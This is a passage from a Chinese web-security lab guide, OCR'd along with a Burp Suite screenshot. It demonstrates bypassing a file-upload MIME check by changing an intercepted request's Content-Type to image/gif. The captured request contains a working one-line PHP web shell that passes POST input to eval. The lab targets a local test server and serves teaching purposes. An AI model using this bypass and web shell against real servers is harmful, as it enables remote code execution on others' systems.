 实验指导书 实验报告 在线笔记
4.7 在浏览器中点击后退按
钮，然后转到burp suite中，
将刚才的按钮再次点击，使
其变成Intercept is on，开启
拦截，然后在浏览器中重新
上传刚才的文件，再点击
submit按钮，会发现浏览器
没有反应。
4.8 点开burp 可以看到拦截
到的HTTP请求，这里我们修
改上传的文件类型，改为
image/gif，然后点击
Intercept is on ，使其变为
Intercept is off ，关闭拦截，
此时转到浏览器，可以看到
提示文件上传成功
4.9 并且打开目录
c:/wamp/www/hongya3/uplo
ad目录，可以看到确实上传
成功。这个例子就是演示了
MIME绕过的一个流程，最终
上传了我们自己的php文件到
服务器。
文件(F) 编
loca
最常访
INT
Load
Split
Exec
Filenam
Submit
等待 localh
Nmap -
Zenmap GU
Burp Suite Free Edition v1.7.13 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /hongya3/demo4-2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3469312623341
Content-Length: 324
Referer: http://localhost/hongya3/demo4-1.html
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3469312623341
Content-Disposition: form-data; name="file"; filename="demo1.php"
Content-Type: text/plain
<?php
eval($_POST['hongya']);
?>
-----------------------------3469312623341
Content-Disposition: form-data; name="submit"
Submit
-----------------------------3469312623341--
? < + >
中
hongya3 Mozilla Firefox Burp Suite Free ... 15:20
2021/3/26